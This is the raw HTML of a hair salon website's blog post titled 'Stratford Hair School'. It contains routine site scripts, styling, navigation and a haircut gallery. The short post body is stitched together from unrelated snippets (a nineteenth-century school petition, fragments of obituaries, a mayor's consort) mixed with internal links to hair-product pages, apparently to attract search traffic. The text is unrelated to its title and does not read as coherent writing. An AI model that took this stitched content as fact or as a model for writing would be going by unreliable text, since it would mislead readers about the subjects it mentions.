

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/stratford-hair-school/
body_size: 13200
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stratford Hair School - A &amp; I Hair Salon</title>
<meta name="description" content="In 1853, council petitioned the Canada Company for a grant in or near Stratford as a site to build a county grammar school ... Its uniqueness or beauty? Is it"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/stratford-hair-school/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stratford Hair School - A &amp; I Hair Salon" />
<meta property="og:description" content="In 1853, council petitioned the Canada Company for a grant in or near Stratford as a site to build a county grammar school ... Its uniqueness or beauty? Is it" />
<meta property="og:url" content="https://aihairsalon.ca/stratford-hair-school/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Stratford Hair School" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-04T07:33:30-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stratford Hair School - A &amp; I Hair Salon" />
<meta name="twitter:description" content="In 1853, council petitioned the Canada Company for a grant in or near Stratford as a site to build a county grammar school ... Its uniqueness or beauty? Is it" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/stratford-hair-school/#webpage","url":"https://aihairsalon.ca/stratford-hair-school/","name":"Stratford Hair School - A &amp; I Hair Salon","datePublished":"2022-02-04T07:33:30-05:00","dateModified":"2022-02-04T07:33:30-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Stratford Hair School - A &amp; I Hair Salon","datePublished":"2022-02-04T07:33:30-05:00","dateModified":"2022-02-04T07:33:30-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"In 1853, council petitioned the Canada Company for a grant in or near Stratford as a site to build a county grammar school ... Its uniqueness or beauty? Is it","name":"Stratford Hair School - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/stratford-hair-school/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/stratford-hair-school/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/stratford-hair-school/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_13547_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/13547" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-13547 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-13547" class="post-13547 post type-post status-publish format-standard hentry category-archive">
                       <h1>Stratford Hair School</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 4, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#county-grammar-school-...">County grammar school ...</a></li>
<li><a href="#county-grammar-school">County grammar school</a></li>
<li><a href="#great-scholarly-importance">Great scholarly importance</a></li>
</ol>
</div>
<p>In 1853, council petitioned the Canada Company for a grant in or near Stratford as a site to build a <span id="county-grammar-school-..."><span id="county-grammar-school">county grammar school</span> ...</span> Its uniqueness or <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">beauty</a>? Is it of <span id="great-scholarly-importance">great scholarly importance</span>?</p>
<p>Born in Bridgeport, Lynne lived most of her life in Stratford, graduating from Bunnell HS, and then from Amore School of Beauty. Upon marrying Gary, she resided in Shelton until his death in 2005 ...</p>
<p><a href='https://aihairsalon.ca/shapiro-md-hair-loss/'>Shapiro Md Hair Loss</a><br />
<a href='https://aihairsalon.ca/philips-facial-hair-remover/'>Philips Facial Hair Remover</a> </p>
<p>Ian was involved in lots of community work in Stratford and was consort to his wife, Joan, when she was the town's mayor.</p>
<p><a href='https://aihairsalon.ca/best-sephora-hair-mask/'>Best Sephora Hair Mask</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Stratford+Hair+School&amp;url=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fstratford-hair-school%2F&amp;title=Stratford+Hair+School" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-13547 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
